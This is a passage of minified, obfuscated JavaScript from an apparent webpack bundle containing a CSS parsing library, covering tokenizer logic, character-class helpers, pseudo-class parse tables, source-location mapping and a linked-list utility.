V2=V1(0x1a26),V3=V1(0xdc2),V4=V1(0x1a05),V5=V1(0x578),V6=V1(0x39c),V7=V1(0x23c0),V8=V1(0x2305),V9=V1(0x631),VV=V1(0x41c),VT=V1(0x92b),Vp=V1(0x1334),Vq=V1(0xcbc),Vk=V1(0x23d),VD=V1(0x201),Vo=V1(0x1fa5),Vw=V1(0xe8b),Vy=V1(0x753),VE=V1(0x752),VI=V1(0x621),VU=V1(0x142),Vf=V1(0x2011),Vz=V1(0x218a),Ve=V1(0x1ee1),VR=V1(0x1454),Vx=V1(0x117c),VZ=V1(0x2271),VH=V1(0xfc5),VG=V1(0x76a),Vm=V1(0x7df),Vu=V1(0x6cc),VN=V1(0x1585),VF=V1(0x1cb1),VY=V1(0x2525),Vi=V1(0x6a6),Vd=V1(0x866),Vc=V1(0xf52),Vj=V1(0xc13),Vg=V1(0x21d3),Vl=V1(0x25d9),Vr=V1(0x96c),VO=V1(0x13a4),VW=V1(0x1bb8),VP=V1(0x16dd),VM=V1(0x839),VK=V1(0x24dc),Va=V1(0xf7d),VL=V1(0x1d78),VX=V1(0x2298),Vb=V1(0x320);},0x791:(Y,V0,V1)=>{'use strict';V1['r'](V0),V1['d'](V0,{'AnPlusB':()=>V2,'Atrule':()=>V3,'AtrulePrelude':()=>V4,'AttributeSelector':()=>V5,'Block':()=>V6,'Brackets':()=>V7,'CDC':()=>V8,'CDO':()=>V9,'ClassSelector':()=>VV,'Combinator':()=>VT,'Comment':()=>Vp,'Condition':()=>Vq,'Declaration':()=>Vk,'DeclarationList':()=>VD,'Dimension':()=>Vo,'Feature':()=>Vw,'FeatureFunction':()=>Vy,'FeatureRange':()=>VE,'Function':()=>VI,'GeneralEnclosed':()=>VU,'Hash':()=>Vf,'IdSelector':()=>Ve,'Identifier':()=>Vz,'Layer':()=>VR,'LayerList':()=>Vx,'MediaQuery':()=>VZ,'MediaQueryList':()=>VH,'NestingSelector':()=>VG,'Nth':()=>Vm,'Number':()=>Vu,'Operator':()=>VN,'Parentheses':()=>VF,'Percentage':()=>VY,'PseudoClassSelector':()=>Vi,'PseudoElementSelector':()=>Vd,'Ratio':()=>Vc,'Raw':()=>Vj,'Rule':()=>Vg,'Scope':()=>Vl,'Selector':()=>Vr,'SelectorList':()=>VO,'String':()=>VW,'StyleSheet':()=>VP,'SupportsDeclaration':()=>VM,'TypeSelector':()=>VK,'UnicodeRange':()=>Va,'Url':()=>VL,'Value':()=>VX,'WhiteSpace':()=>Vb});var V2=V1(0x1a26),V3=V1(0xdc2),V4=V1(0x1a05),V5=V1(0x578),V6=V1(0x39c),V7=V1(0x23c0),V8=V1(0x2305),V9=V1(0x631),VV=V1(0x41c),VT=V1(0x92b),Vp=V1(0x1334),Vq=V1(0xcbc),Vk=V1(0x23d),VD=V1(0x201),Vo=V1(0x1fa5),Vw=V1(0xe8b),Vy=V1(0x753),VE=V1(0x752),VI=V1(0x621),VU=V1(0x142),Vf=V1(0x2011),Vz=V1(0x218a),Ve=V1(0x1ee1),VR=V1(0x1454),Vx=V1(0x117c),VZ=V1(0x2271),VH=V1(0xfc5),VG=V1(0x76a),Vm=V1(0x7df),Vu=V1(0x6cc),VN=V1(0x1585),VF=V1(0x1cb1),VY=V1(0x2525),Vi=V1(0x6a6),Vd=V1(0x866),Vc=V1(0xf52),Vj=V1(0xc13),Vg=V1(0x21d3),Vl=V1(0x25d9),Vr=V1(0x96c),VO=V1(0x13a4),VW=V1(0x1bb8),VP=V1(0x16dd),VM=V1(0x839),VK=V1(0x24dc),Va=V1(0xf7d),VL=V1(0x1d78),VX=V1(0x2298),Vb=V1(0x320);},0x242f:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>R});var y=w(0x20af);const E={'parse'(){const Rn=a2T;return this[Rn(0xd38)](this[Rn(0xe53)]());}},I={'parse'(){const RA=a2T;return this[RA(0xd38)](this[RA(0xd69)]());}},U={'parse'(){const Rt=a2T;return this[Rt(0xd38)](this[Rt(0xa38)]());}},f={'parse':y['T']},z={'parse'(){const RB=a2T;return this[RB(0xd38)](this[RB(0x3ba)]());}},R={'dir':U,'has':E,'lang':f,'matches':E,'is':E,'-moz-any':E,'-webkit-any':E,'where':E,'not':E,'nth-child':z,'nth-last-child':z,'nth-last-of-type':z,'nth-of-type':z,'slotted':I,'host':I,'host-context':I};},0x20af:(k,D,w)=>{'use strict';w['d'](D,{'T':()=>E});var y=w(0x11ac);function E(){const Rs=a2T,I=this[Rs(0xbad)]();this[Rs(0x6b8)]();U:for(;!this[Rs(0x86f)];){switch(this[Rs(0x8d7)]){case y['Vy']:I[Rs(0x591)](this[Rs(0xa38)]());break;case y['Qf']:I[Rs(0x591)](this[Rs(0xd78)]());break;case y['A9']:I[Rs(0x591)](this[Rs(0xece)]());break;case y['no']:break U;default:this[Rs(0xce5)](Rs(0x67d));}this[Rs(0x6b8)]();}return I;}},0x83b:(k,D,o)=>{'use strict';o['d'](D,{'A':()=>w});const w={'getNode':o(0x1a1e)['A']};},0x1a1e:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>x});var y=w(0x11ac);const E=0x23,I=0x2a,U=0x2b,f=0x2d,z=0x2f,R=0x75;function x(Z){const x0=a2T;switch(this[x0(0x8d7)]){case y['Vw']:return this[x0(0xb14)]();case y['A9']:return this[x0(0xece)]();case y['AJ']:return this[x0(0xa9e)](this[x0(0x8c7)],Z[x0(0x65c)]);case y['hk']:return this[x0(0x438)](this[x0(0x8c7)],Z[x0(0x65c)]);case y['Qf']:return this[x0(0xd78)]();case y['fg']:return this[x0(0xafb)]();case y['Ne']:return this[x0(0x6a4)]();case y['wN']:return this[x0(0xe02)]();case y['zt']:return this[x0(0x47f)](this[x0(0x7c6)],this[x0(0x51d)],x0(0x5c1))?this[x0(0x85c)]():this[x0(0xac3)](this[x0(0x8c7)],Z[x0(0x65c)]);case y['s0']:return this[x0(0x85c)]();case y['Vy']:return this[x0(0x988)](this[x0(0x7c6)],R)&&this[x0(0x988)](this[x0(0x7c6)]+0x1,U)?this[x0(0xd97)]():this[x0(0xa38)]();case y['_i']:{const H=this[x0(0xae6)](this[x0(0x7c6)]);if(H===z||H===I||H===U||H===f)return this[x0(0xece)]();H===E&&this[x0(0xce5)](x0(0x616),this[x0(0x7c6)]+0x1);break;}}}},0x80b:(k,D,w)=>{'use strict';w['r'](D),w['d'](D,{'AtrulePrelude':()=>y['A'],'Selector':()=>E['A'],'Value':()=>I['A']});var y=w(0x83b),E=w(0xc96),I=w(0x207a);},0xc96:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>E});var y=w(0x11ac);const E={'onWhiteSpace':function(I,U){const x1=a2T;null!==U[x1(0x42b)]&&x1(0xbfc)!==U[x1(0x42b)][x1(0xea1)]&&null!==I&&x1(0xbfc)!==I[x1(0xea1)]&&U[x1(0x591)]({'type':x1(0xbfc),'loc':null,'name':'\x20'});},'getNode':function(){const x2=a2T;switch(this[x2(0x8d7)]){case y['hk']:return this[x2(0xbf1)]();case y['Vw']:return this[x2(0x669)]();case y['Qx']:return this[x2(0x7ab)](0x1)===y['Qx']?this[x2(0xbe2)]():this[x2(0xfb7)]();case y['Vy']:return this[x2(0xe92)]();case y['wN']:case y['Ne']:return this[x2(0x6a4)]();case y['fg']:0x2e===this[x2(0xae6)](this[x2(0x7c6)])&&this[x2(0xce5)](x2(0xca0),this[x2(0x7c6)]+0x1);break;case y['_i']:switch(this[x2(0xae6)](this[x2(0x7c6)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[x2(0xbfc)]();case 0x2e:return this[x2(0x31d)]();case 0x2a:case 0x7c:return this[x2(0xe92)]();case 0x23:return this[x2(0x669)]();case 0x26:return this[x2(0x547)]();}}}};},0x207a:(k,D,w)=>{'use strict';w['d'](D,{'A':()=>f});var y=w(0x1a1e),E=w(0x1dd3),I=w(0x20a0);function U(z){const x3=a2T;return null!==z&&x3(0xece)===z[x3(0xea1)]&&('-'===z[x3(0x6d0)][z[x3(0x6d0)][x3(0x3b9)]-0x1]||'+'===z[x3(0x6d0)][z[x3(0x6d0)][x3(0x3b9)]-0x1]);}const f={'getNode':y['A'],'onWhiteSpace'(z,R){const x4=a2T;U(z)&&(z[x4(0x6d0)]='\x20'+z[x4(0x6d0)]),U(R[x4(0x42b)])&&(R[x4(0x42b)][x4(0x6d0)]+='\x20');},'expression':E['A'],'var':I['A']};},0xab3:(k,D,w)=>{'use strict';const x7=a2T;w['d'](D,{'A':()=>U});var y=w(0xd15),E=w(0x9f5);function I(f){const x5=a2T,z=f[x5(0x36c)],R=z[x5(0x3b9)],x=z[x5(0x3b9)]>0x0?(0x0,E['vr'])(z[x5(0xae6)](0x0)):0x0,Z=(0x0,y['N'])(f[x5(0x5e1)],R),H=(0x0,y['N'])(f[x5(0x24f)],R);let G=f[x5(0x603)],m=f[x5(0x937)];for(let u=x;u<R;u++){const N=z[x5(0xae6)](u);Z[u]=G,H[u]=m++,0xa!==N&&0xd!==N&&0xc!==N||(0xd===N&&u+0x1<R&&0xa===z[x5(0xae6)](u+0x1)&&(u++,Z[u]=G,H[u]=m),G++,m=0x1);}Z[R]=G,H[R]=m,f[x5(0x5e1)]=Z,f[x5(0x24f)]=H,f[x5(0xc88)]=!0x0;}class U{constructor(f,z,R,x){const x6=a2T;this[x6(0x6d4)](f,z,R,x),this[x6(0x5e1)]=null,this[x6(0x24f)]=null;}[x7(0x6d4)](f='',z=0x0,R=0x1,x=0x1){const x8=x7;this[x8(0x36c)]=f,this[x8(0x8b2)]=z,this[x8(0x603)]=R,this[x8(0x937)]=x,this[x8(0xc88)]=!0x1;}[x7(0x2df)](f,z){const x9=x7;return this[x9(0xc88)]||I(this),{'source':z,'offset':this[x9(0x8b2)]+f,'line':this[x9(0x5e1)][f],'column':this[x9(0x24f)][f]};}[x7(0xb57)](f,z,R){const xV=x7;return this[xV(0xc88)]||I(this),{'source':R,'start':{'offset':this[xV(0x8b2)]+f,'line':this[xV(0x5e1)][f],'column':this[xV(0x24f)][f]},'end':{'offset':this[xV(0x8b2)]+z,'line':this[xV(0x5e1)][z],'column':this[xV(0x24f)][z]}};}}},0x1f39:(k,D,w)=>{'use strict';const xp=a2T;w['d'](D,{'e':()=>Z});var y=w(0xd15),E=w(0x1945),I=w(0x1738),U=w(0xb59);const f=0xffffff,z=0x18,R=new Uint8Array(0x20);function x(H){return 0x0!==R[H];}R[U['zt']]=U['no'],R[U['AJ']]=U['no'],R[U['hk']]=U['Oh'],R[U['X6']]=U['Q0'];class Z{constructor(H,G){const xT=a2T;this[xT(0x6d4)](H,G);}[xp(0x2a9)](){const xq=xp;this[xq(0x86f)]=!0x1,this[xq(0x1b7)]=-0x1,this[xq(0x8d7)]=0x0,this[xq(0x7c6)]=this[xq(0xb56)],this[xq(0x51d)]=this[xq(0xb56)];}[xp(0x6d4)](H='',G=()=>{}){const xk=xp,m=(H=String(H||''))[xk(0x3b9)],N=(0x0,y['N'])(this[xk(0x942)],H[xk(0x3b9)]+0x1),F=(0x0,y['N'])(this[xk(0x4e5)],H[xk(0x3b9)]+0x1);let Y=0x0,j=-0x1,g=0x0,O=H[xk(0x3b9)];this[xk(0x942)]=null,this[xk(0x4e5)]=null,F[xk(0xf23)](0x0),G(H,(W,P,M)=>{const K=Y++;if(N[K]=W<<z|M,-0x1===j&&(j=P),F[K]=O,W===g){const L=F[O];F[O]=K,O=L,g=R[N[L]>>z];}else x(W)&&(O=K,g=R[W]);}),N[Y]=U['LT']<<z|m,F[Y]=Y;for(let W=0x0;W<Y;W++){const P=F[W];if(P<=W){const M=F[P];M!==W&&(F[W]=M);}else P>Y&&(F[W]=Y);}this[xk(0x36c)]=H,this[xk(0xb56)]=-0x1===j?0x0:j,this[xk(0x953)]=Y,this[xk(0x942)]=N,this[xk(0x4e5)]=F,this[xk(0x2a9)](),this[xk(0xa51)]();}[xp(0x7ab)](H){const xD=xp;return(H+=this[xD(0x1b7)])<this[xD(0x953)]?this[xD(0x942)][H]>>z:U['LT'];}[xp(0x300)](H){const xo=xp;for(let G=this[xo(0x1b7)];G<this[xo(0x953)];G++){const m=this[xo(0x942)][G]>>z;if(m!==U['M$']&&m!==U['Mw']&&0x0==H--)return m;}return U['LT'];}[xp(0x8e9)](H){const xw=xp;return(H+=this[xw(0x1b7)])<this[xw(0x953)]?this[xw(0x942)][H-0x1]&f:this[xw(0x36c)][xw(0x3b9)];}[xp(0x605)](H){const xy=xp;for(let G=this[xy(0x1b7)];G<this[xy(0x953)];G++){const m=this[xy(0x942)][G]>>z;if(m!==U['M$']&&m!==U['Mw']&&0x0==H--)return G-this[xy(0x1b7)];}return U['LT'];}[xp(0x6c1)](H,G){const xE=xp;return(H+=this[xE(0x1b7)])<this[xE(0x953)]&&(0x0,E['s0'])(this[xE(0x36c)],this[xE(0x942)][H-0x1]&f,this[xE(0x942)][H]&f,G);}[xp(0x829)](H){const xI=xp;return H===this[xI(0x1b7)]?this[xI(0x7c6)]:H>0x0?H<this[xI(0x953)]?this[xI(0x942)][H-0x1]&f:this[xI(0x942)][this[xI(0x953)]]&f:this[xI(0xb56)];}[xp(0x4f0)](H){const xU=xp;return this[xU(0x36c)][xU(0xd70)](H,this[xU(0x7c6)]);}[xp(0x9ac)](H){const xf=xp;return this[xf(0x4e5)][this[xf(0x1b7)]]<H;}[xp(0xfda)](H,G){const xz=xp;return G?this[xz(0x7ab)](G)===U['_i']&&this[xz(0x36c)][xz(0xae6)](this[xz(0x8e9)](G))===H:this[xz(0x8d7)]===U['_i']&&this[xz(0x36c)][xz(0xae6)](this[xz(0x7c6)])===H;}[xp(0xe96)](H){const xe=xp;let G=this[xe(0x1b7)]+H;G<this[xe(0x953)]?(this[xe(0x1b7)]=G,this[xe(0x7c6)]=this[xe(0x942)][G-0x1]&f,G=this[xe(0x942)][G],this[xe(0x8d7)]=G>>z,this[xe(0x51d)]=G&f):(this[xe(0x1b7)]=this[xe(0x953)],this[xe(0xa51)]());}[xp(0xa51)](){const xR=xp;let H=this[xR(0x1b7)]+0x1;H<this[xR(0x953)]?(this[xR(0x1b7)]=H,this[xR(0x7c6)]=this[xR(0x51d)],H=this[xR(0x942)][H],this[xR(0x8d7)]=H>>z,this[xR(0x51d)]=H&f):(this[xR(0x86f)]=!0x0,this[xR(0x1b7)]=this[xR(0x953)],this[xR(0x8d7)]=U['LT'],this[xR(0x7c6)]=this[xR(0x51d)]=this[xR(0x36c)][xR(0x3b9)]);}[xp(0x6b8)](){const xx=xp;for(;this[xx(0x8d7)]===U['M$']||this[xx(0x8d7)]===U['Mw'];)this[xx(0xa51)]();}[xp(0xc22)](H,G){const xZ=xp;let m=H,N=0x0,F=0x0;Y:for(;m<this[xZ(0x953)]&&(N=this[xZ(0x4e5)][m],!(N<H));m++)switch(F=m>0x0?this[xZ(0x942)][m-0x1]&f:this[xZ(0xb56)],G(this[xZ(0x36c)][xZ(0xae6)](F))){case 0x1:break Y;case 0x2:m++;break Y;default:x(this[xZ(0x942)][m]>>z)&&(m=N);}this[xZ(0xe96)](m-this[xZ(0x1b7)]);}[xp(0x9cc)](H){const xH=xp;for(let G=0x0,m=this[xH(0xb56)];G<this[xH(0x953)];G++){const N=m,F=this[xH(0x942)][G],Y=F&f;m=Y,H(F>>z,N,Y,G);}}[xp(0x224)](){const xG=xp,H=new Array(this[xG(0x953)]);return this[xG(0x9cc)]((G,m,N,F)=>{const xm=xG;H[F]={'idx':F,'type':I['A'][G],'chunk':this[xm(0x36c)][xm(0xd70)](m,N),'balance':this[xm(0x4e5)][F]};}),H;}}},0xd15:(k,D,w)=>{'use strict';w['d'](D,{'N':()=>E});const y=0x4000;function E(I=null,U){const xu=a2T;return null===I||I[xu(0x3b9)]<U?new Uint32Array(Math[xu(0x18d)](U+0x400,y)):I;}},0x9f5:(k,D,E)=>{'use strict';const xN=a2T;E['d'](D,{'Eo':()=>Z,'GI':()=>X,'Mi':()=>N,'Od':()=>M,'U$':()=>W,'Vv':()=>R,'Ym':()=>P,'Z9':()=>H,'eO':()=>Y,'i0':()=>G,'lP':()=>K,'o6':()=>F,'tB':()=>z,'vr':()=>j,'yp':()=>U});const I=0x0;function U(S){return S>=0x30&&S<=0x39;}function z(S){return U(S)||S>=0x41&&S<=0x46||S>=0x61&&S<=0x66;}function R(S){return S>=0x41&&S<=0x5a;}function x(S){return function(J){return R(J)||function(C){return C>=0x61&&C<=0x7a;}(J);}(S)||function(J){return J>=0x80;}(S)||0x5f===S;}function Z(S){return x(S)||U(S)||0x2d===S;}function H(S){return 0xa===S||0xd===S||0xc===S;}function G(S){return H(S)||0x20===S||0x9===S;}function N(S,J){return 0x5c===S&&!H(J)&&J!==I;}function F(S,J,C){return 0x2d===S?x(J)||0x2d===J||N(J,C):!!x(S)||0x5c===S&&N(S,J);}function Y(S,J,C){return 0x2b===S||0x2d===S?U(J)?0x2:0x2e===J&&U(C)?0x3:0x0:0x2e===S?U(J)?0x2:0x0:U(S)?0x1:0x0;}function j(S){return 0xfeff===S||0xfffe===S?0x1:0x0;}const O=new Array(0x80),W=0x82,P=0x83,M=0x84,K=0x85;for(let S=0x0;S<O[xN(0x3b9)];S++)O[S]=G(S)&&W||U(S)&&P||x(S)&&M||((L=S)>=0x0&&L<=0x8||0xb===L||L>=0xe&&L<=0x1f||0x7f===L)&&K||S||0x80;var L;function X(J){return J<0x80?O[J]:M;}},0x11ac:(k,D,w)=>{'use strict';w['d'](D,{'$C':()=>I['s0'],'A1':()=>f['A'],'A9':()=>y['A9'],'AJ':()=>y['AJ'],'Fg':()=>y['Fg'],'KJ':()=>I['KJ'],'LT':()=>y['LT'],'M$':()=>y['M$'],'Mi':()=>E['Mi'],'Mw':()=>y['Mw'],'Nb':()=>I['Nb'],'Ne':()=>y['Ne'],'Oh':()=>y['Oh'],'Q0':()=>y['Q0'],'Qf':()=>y['Qf'],'Qq':()=>y['Qq'],'Qx':()=>y['Qx'],'VY':()=>y['VY'],'Vw':()=>y['Vw'],'Vy':()=>y['Vy'],'X6':()=>y['X6'],'Z4':()=>I['Z4'],'_i':()=>y['_i'],'eV':()=>z['e'],'fg':()=>y['fg'],'hk':()=>y['hk'],'i0':()=>E['i0'],'lh':()=>y['lh'],'no':()=>y['no'],'o6':()=>E['o6'],'qw':()=>R,'s0':()=>y['s0'],'sR':()=>I['sR'],'tB':()=>E['tB'],'uX':()=>U['A'],'wN':()=>y['wN'],'yQ':()=>I['yQ'],'yp':()=>E['yp'],'zG':()=>y['zG'],'zt':()=>y['zt'],'zu':()=>y['zu']});var y=w(0xb59),E=w(0x9f5),I=w(0x1945),U=w(0x1738),f=w(0xab3),z=w(0x1f39);function R(x,Z){const xc=a2T;function H(O){const xF=a2T;return O<F?x[xF(0xae6)](O):0x0;}function G(){return g=(0x0,I['yQ'])(x,g),(0x0,E['o6'])(H(g),H(g+0x1),H(g+0x2))?(Y=y['fg'],void(g=(0x0,I['Ui'])(x,g))):0x25===H(g)?(Y=y['Ne'],void g++):void(Y=y['wN']);}function m(){const xY=a2T,O=g;return g=(0x0,I['Ui'])(x,g),(0x0,I['s0'])(x,O,g,xY(0xbbd))&&0x28===H(g)?(g=(0x0,I['yK'])(x,g+0x1),0x22===H(g)||0x27===H(g)?(Y=y['zt'],void(g=O+0x4)):void(function(){const xi=xY;for(Y=y['s0'],g=(0x0,I['yK'])(x,g);g<x[xi(0x3b9)];g++){const W=x[xi(0xae6)](g);switch((0x0,E['GI'])(W)){case 0x29:return void g++;case E['U$']:return g=(0x0,I['yK'])(x,g),0x29===H(g)||g>=x[xi(0x3b9)]?void(g<x[xi(0x3b9)]&&g++):(g=(0x0,I['FW'])(x,g),void(Y=y['VY']));case 0x22:case 0x27:case 0x28:case E['lP']:return g=(0x0,I['FW'])(x,g),void(Y=y['VY']);case 0x5c:if((0x0,E['Mi'])(W,H(g+0x1))){g=(0x0,I['KJ'])(x,g)-0x1;break;}return g=(0x0,I['FW'])(x,g),void(Y=y['VY']);}}}())):0x28===H(g)?(Y=y['zt'],void g++):void(Y=y['Vy']);}function N(O){const xd=a2T;for(O||(O=H(g++)),Y=y['Qf'];g<x[xd(0x3b9)];g++){const W=x[xd(0xae6)](g);switch((0x0,E['GI'])(W)){case O:return void g++;case E['U$']:if((0x0,E['Z9'])(W))return g+=(0x0,I['xC'])(x,g,W),void(Y=y['Fg']);break;case 0x5c:if(g===x[xd(0x3b9)]-0x1)break;const P=H(g+0x1);(0x0,E['Z9'])(P)?g+=(0x0,I['xC'])(x,g+0x1,P):(0x0,E['Mi'])(W,P)&&(g=(0x0,I['KJ'])(x,g)-0x1);}}}const F=(x=String(x||''))[xc(0x3b9)];let Y,j=(0x0,E['vr'])(H(0x0)),g=j;for(;g<F;){const O=x[xc(0xae6)](g);switch((0x0,E['GI'])(O)){case E['U$']:Y=y['M$'],g=(0x0,I['yK'])(x,g+0x1);break;case 0x22:N();break;case 0x23:(0x0,E['Eo'])(H(g+0x1))||(0x0,E['Mi'])(H(g+0x1),H(g+0x2))?(Y=y['Vw'],g=(0x0,I['Ui'])(x,g+0x1)):(Y=y['_i'],g++);break;case 0x27:N();break;case 0x28:Y=y['AJ'],g++;break;case 0x29:Y=y['no'],g++;break;case 0x2b:(0x0,E['eO'])(O,H(g+0x1),H(g+0x2))?G():(Y=y['_i'],g++);break;case 0x2c:Y=y['A9'],g++;break;case 0x2d:(0x0,E['eO'])(O,H(g+0x1),H(g+0x2))?G():0x2d===H(g+0x1)&&0x3e===H(g+0x2)?(Y=y['zG'],g+=0x3):(0x0,E['o6'])(O,H(g+0x1),H(g+0x2))?m():(Y=y['_i'],g++);break;case 0x2e:(0x0,E['eO'])(O,H(g+0x1),H(g+0x2))?G():(Y=y['_i'],g++);break;case 0x2f:0x2a===H(g+0x1)?(Y=y['Mw'],g=x[xc(0xc8a)]('*/',g+0x2),g=-0x1===g?x[xc(0x3b9)]:g+0x2):(Y=y['_i'],g++);break;case 0x3a:Y=y['Qx'],g++;break;case 0x3b:Y=y['Qq'],g++;break;case 0x3c:0x21===H(g+0x1)&&0x2d===H(g+0x2)&&0x2d===H(g+0x3)?(Y=y['lh'],g+=0x4):(Y=y['_i'],g++);break;case 0x40:(0x0,E['o6'])(H(g+0x1),H(g+0x2),H(g+0x3))?(Y=y['zu'],g=(0x0,I['Ui'])(x,g+0x1)):(Y=y['_i'],g++);break;case 0x5b:Y=y['hk'],g++;break;case 0x5c:(0x0,E['Mi'])(O,H(g+0x1))?m():(Y=y['_i'],g++);break;case 0x5d:Y=y['Oh'],g++;break;case 0x7b:Y=y['X6'],g++;break;case 0x7d:Y=y['Q0'],g++;break;case E['Ym']:G();break;case E['Od']:m();break;default:Y=y['_i'],g++;}Z(Y,j,j=g);}}},0x1738:(k,D,o)=>{'use strict';const xj=a2T;o['d'](D,{'A':()=>w});const w=[xj(0xe00),xj(0x2bb),xj(0x1020),xj(0x4d2),xj(0x910),xj(0xf31),xj(0xa05),xj(0xb1a),xj(0x95b),xj(0xd28),xj(0x5db),xj(0x8fa),xj(0xa23),xj(0x1a0),xj(0x5ea),xj(0xdc6),xj(0xc5c),xj(0xa88),xj(0x7a6),xj(0x2a8),xj(0x4db),xj(0x8a3),xj(0x52b),xj(0x536),xj(0xa3c),xj(0xfcf)];},0xb59:(D,I,U)=>{'use strict';U['d'](I,{'A9':()=>V0,'AJ':()=>V3,'Fg':()=>F,'LT':()=>z,'M$':()=>L,'Mw':()=>V7,'Ne':()=>P,'Oh':()=>V2,'Q0':()=>V6,'Qf':()=>N,'Qq':()=>B,'Qx':()=>Q,'VY':()=>j,'Vw':()=>G,'Vy':()=>R,'X6':()=>V5,'_i':()=>O,'fg':()=>K,'hk':()=>V1,'lh':()=>X,'no':()=>V4,'s0':()=>Y,'wN':()=>W,'zG':()=>J,'zt':()=>Z,'zu':()=>H});const z=0x0,R=0x1,Z=0x2,H=0x3,G=0x4,N=0x5,F=0x6,Y=0x7,j=0x8,O=0x9,W=0xa,P=0xb,K=0xc,L=0xd,X=0xe,J=0xf,Q=0x10,B=0x11,V0=0x12,V1=0x13,V2=0x14,V3=0x15,V4=0x16,V5=0x17,V6=0x18,V7=0x19;},0x1945:(k,D,w)=>{'use strict';w['d'](D,{'FW':()=>N,'KJ':()=>Z,'Nb':()=>U,'Ui':()=>H,'Z4':()=>z,'s0':()=>f,'sR':()=>F,'xC':()=>I,'yK':()=>R,'yQ':()=>G});var y=w(0x9f5);function E(Y,j){const xg=a2T;return j<Y[xg(0x3b9)]?Y[xg(0xae6)](j):0x0;}function I(Y,j,O){return 0xd===O&&0xa===E(Y,j+0x1)?0x2:0x1;}function U(Y,j,O){const xl=a2T;let W=Y[xl(0xae6)](j);return(0x0,y['Vv'])(W)&&(W|=0x20),W===O;}function f(Y,j,O,W){const xr=a2T;if(O-j!==W[xr(0x3b9)])return!0x1;if(j<0x0||O>Y[xr(0x3b9)])return!0x1;for(let P=j;P<O;P++){const M=W[xr(0xae6)](P-j);let K=Y[xr(0xae6)](P);if((0x0,y['Vv'])(K)&&(K|=0x20),K!==M)return!0x1;}return!0x0;}function z(Y,j){const xO=a2T;for(;j>=0x0&&(0x0,y['i0'])(Y[xO(0xae6)](j));j--);return j+0x1;}function R(Y,j){const xW=a2T;for(;j<Y[xW(0x3b9)]&&(0x0,y['i0'])(Y[xW(0xae6)](j));j++);return j;}function x(Y,j){const xP=a2T;for(;j<Y[xP(0x3b9)]&&(0x0,y['yp'])(Y[xP(0xae6)](j));j++);return j;}function Z(Y,j){const xM=a2T;if(j+=0x2,(0x0,y['tB'])(E(Y,j-0x1))){for(const W=Math[xM(0xcdb)](Y[xM(0x3b9)],j+0x5);j<W&&(0x0,y['tB'])(E(Y,j));j++);const O=E(Y,j);(0x0,y['i0'])(O)&&(j+=I(Y,j,O));}return j;}function H(Y,j){const xK=a2T;for(;j<Y[xK(0x3b9)];j++){const O=Y[xK(0xae6)](j);if(!(0x0,y['Eo'])(O)){if(!(0x0,y['Mi'])(O,E(Y,j+0x1)))break;j=Z(Y,j)-0x1;}}return j;}function G(Y,j){const xa=a2T;let O=Y[xa(0xae6)](j);if(0x2b!==O&&0x2d!==O||(O=Y[xa(0xae6)](j+=0x1)),(0x0,y['yp'])(O)&&(j=x(Y,j+0x1),O=Y[xa(0xae6)](j)),0x2e===O&&(0x0,y['yp'])(Y[xa(0xae6)](j+0x1))&&(j=x(Y,j+=0x2)),U(Y,j,0x65)){let W=0x0;O=Y[xa(0xae6)](j+0x1),0x2d!==O&&0x2b!==O||(W=0x1,O=Y[xa(0xae6)](j+0x2)),(0x0,y['yp'])(O)&&(j=x(Y,j+0x1+W+0x1));}return j;}function N(Y,j){const xL=a2T;for(;j<Y[xL(0x3b9)];j++){const O=Y[xL(0xae6)](j);if(0x29===O){j++;break;}(0x0,y['Mi'])(O,E(Y,j+0x1))&&(j=Z(Y,j));}return j;}function F(Y){const xX=a2T;if(0x1===Y[xX(0x3b9)]&&!(0x0,y['tB'])(Y[xX(0xae6)](0x0)))return Y[0x0];let j=parseInt(Y,0x10);return(0x0===j||j>=0xd800&&j<=0xdfff||j>0x10ffff)&&(j=0xfffd),String[xX(0x196)](j);}},0x1aa:(k,D,w)=>{'use strict';const xb=a2T;w['d'](D,{'B':()=>E});let y=null;class E{static[xb(0x100b)](I){return{'prev':null,'next':null,'data':I};}constructor(){const xh=xb;this[xh(0x76c)]=null,this[xh(0x57d)]=null,this[xh(0xba3)]=null;}[xb(0x100b)](I){const xS=xb;return E[xS(0x100b)](I);}[xb(0x50c)](I,U){const xv=xb;let f;return null!==y?(f=y,y=y[xv(0xba3)],f[xv(0x7cc)]=I,f[xv(0xa51)]=U,f[xv(0xba3)]=this[xv(0xba3)]):f={'prev':I,'next':U,'cursor':this[xv(0xba3)]},this[xv(0xba3)]=f,f;}[xb(0x4e3)](){const xJ=xb,{cursor:I}=this;this[xJ(0xba3)]=I[xJ(0xba3)],I[xJ(0x7cc)]=null,I[xJ(0xa51)]=null,I[xJ(0xba3)]=y,y=I;}[xb(0x58b)](I,U,f,z){const xC=xb;let {cursor:R}=this;for(;null!==R;)R[xC(0x7cc)]===I&&(R[xC(0x7cc)]=U),R[xC(0xa51)]===f&&(R[xC(0xa51)]=z),R=R[xC(0xba3)];}*[Symbol[xb(0xc14)]](){const xQ=xb;for(let I=this[xQ(0x76c)];null!==I;I=I[xQ(0xa51)])yield I[xQ(0x6a9)];}get[xb(0xd36)](){const xn=xb;let I=0x0;for(let U=this[xn(0x76c)];null!==U;U=U[xn(0xa51)])I++;return I;}get[xb(0x82d)](){const xA=xb;return null===this[xA(0x76c)];}get[xb(0x8a1)](){const xt=xb;return this[xt(0x76c)]&&this[xt(0x76c)][xt(0x6a9)];}get[xb(0x42b)](){const xB=xb;return this[xB(0x57d)]&&this[xB(0x57d)][xB(0x6a9)];}[xb(0x52a)](I){const xs=xb;let U=null;this[xs(0x76c)]=null;for(let f of I){const z=E[xs(0x100b)](f);null!==U?U[xs(0xa51)]=z:this[xs(0x76c)]=z,z[xs(0x7cc)]=U,U=z;}return this[xs(0x57d)]=U,this;}[xb(0x574)](){return[...this];}[xb(0xbff)](){return[...this];}[xb(0x985)](I,U=this){const Z0=xb,f=this[Z0(0x50c)](null,this[Z0(0x76c)]);for(;null!==f[Z0(0xa51)];){const z=f[Z0(0xa51)];f[Z0(0xa51)]=z[Z0(0xa51)],I[Z0(0xd9c)](U,z[Z0(0x6a9)],z,this);}this[Z0(0x4e3)]();}[xb(0x2c2)](I,U=this){const Z1=xb,f=this[Z1(0x50c)](this[Z1(0x57d)],null);for(;null!==f[Z1(0x7cc)];){const 